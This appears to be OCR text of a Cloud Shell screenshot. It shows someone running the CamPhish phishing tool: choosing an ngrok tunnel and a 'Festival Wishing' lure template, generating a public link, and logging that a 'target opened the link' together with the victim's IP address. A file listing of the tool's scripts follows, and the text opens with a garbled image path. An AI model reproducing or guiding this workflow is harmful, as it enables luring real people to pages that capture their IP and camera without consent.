 ssh.cloud.google.com/cloudshell/editor?hl=en_US&fromcloudshell=true&shellonly=true#id=I0_1588420793211&_gfid=I0_1588420793211&parent=https://console...
Apps Gmail YouTube Maps News Translate
Cloud Shell
cloudshell
CAMPHISH
www.techchip.net | youtube.com/techchipnet
-----Choose tunnel server----
[01] Ngrok
[02] Serveo.net
[+] Choose a Port Forwarding option: [Default is 1] 1
-----Choose a template----
[01] Festival Wishing
[02] Live Youtube TV
[+] Choose a template: [Default is 1] 1
[+] Enter festival name: new year
[+] Downloading Ngrok...
[+] Starting php server...
[+] Starting ngrok server...
[*] Direct link: https://da0111d1.ngrok.io
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP: 2409:4043:2e2e:cc31:e1d4:23de:a6ef:870d
^C
techakshat01@cloudshell:~/CamPhish$ ls
camphish.sh festivalwishes.html index2.html index.php ip.php LICENSE LiveYTTV.html ngrok post.php README
techakshat01@cloudshell:~/CamPhish$ cd
techakshat01@cloudshell:~$